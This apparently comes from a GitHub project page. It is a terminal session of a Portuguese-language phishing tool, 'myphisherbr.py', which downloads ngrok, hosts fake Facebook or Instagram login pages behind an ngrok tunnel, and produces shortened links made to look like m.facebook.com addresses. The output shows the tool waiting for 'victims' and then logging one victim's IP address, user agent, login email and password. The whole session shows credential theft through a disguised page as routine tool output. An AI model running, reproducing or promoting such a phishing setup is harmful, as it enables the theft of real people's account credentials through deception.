 $ python myphisherbr.py
[!] Ngrok não encontrando!
[!] Baixando ngrok ...
[+] Baixado com sucesso!
[!] Descompactando ...
Archive:  ngrok.zip
  inflating: ngrok
[+] Descompactado com sucesso!
[1] Facebook     [2] Instagram
Escolha uma opição: 1
[+] Iniciando servidor ...
[+] Iniciando ngrok ...
[+] ngrok link: https://673c78d3.ngrok.io
[+] link encurtado 1: https://is.gd/m_facebook_com_id_56777082
[+] link encurtado 2: http://cutu.me/m.facebook.com_id-100014368112387-tsid-0
-1980588027440983335773658264-078929107-source-result
[*] Esperando vitimas abrirem o Link ...
[+] Uma Vitima abriu o link!
IP:
User-Agent: Mozilla/5.0 (Linux; U; Android 4.4; en-us; Nexus 4 Build/JOP24G)
AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30
LOGIN: MeuEmail@gmail.com
SENHA: minhasenha123